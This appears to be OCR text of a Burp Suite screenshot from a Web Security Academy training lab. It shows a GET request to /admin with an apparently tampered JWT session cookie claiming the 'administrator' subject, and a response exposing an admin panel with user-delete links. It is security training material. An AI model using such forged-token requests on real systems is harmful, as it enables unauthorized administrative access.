 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/1.1
2 Host: 0a0500bc04b4e31fc036865300020006.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJiMTNjZGEzMS02MDNlLTQ2MjQtYjc0MS0wYWU1ZDIxNTMxYmQiLCJhb
GciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0c
mF0b3IiLCJleHAiOjE2NzQyMzE0MzB9.LfR_Uj5w6SdaMtcj73If9redLZfySHgwS
Kzesm9Zx0I
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0500bc04b4e31fc036865300020006.web-security-academy.net
/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>